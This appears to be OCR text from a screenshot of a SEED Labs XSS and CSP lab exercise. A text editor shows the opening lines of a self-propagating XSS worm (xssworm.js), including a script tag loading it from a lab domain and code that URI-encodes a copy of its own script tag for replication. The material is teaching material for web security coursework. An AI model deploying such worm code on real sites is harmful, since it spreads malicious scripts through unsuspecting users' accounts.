 Activities
Text Editor
Nov 15 19:12
seed
its450/labs/lab10
SEED Project
Web_XSS_Elgg.p
Elgg For SEED La
example60.com/
www.example60.com
CSP Experiment
1. Inline: Nonce (111-111-111): OK
2. Inline: Nonce (222-222-222): OK
Open
*xssworm.js
~/its450/lab09/Labsetup
Save
*xssworm.js
hosts
apache_csp.conf
3 <script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>
4 */
5 window.onload = function(){
6 alert("I'm triggered");
7
8 // Put all the pieces together, and apply the URI encoding
9 var wormCode = encodeURIComponent(
10 "<script type=\"text/javascript\" " +
11 "id = \"worm\" " +
12 "src=\"http://localhost/xssworm.js\">" +
13 "</" + "script>"
14 );
15
JavaScript
Tab Width: 8
Ln 6, Col 4
INS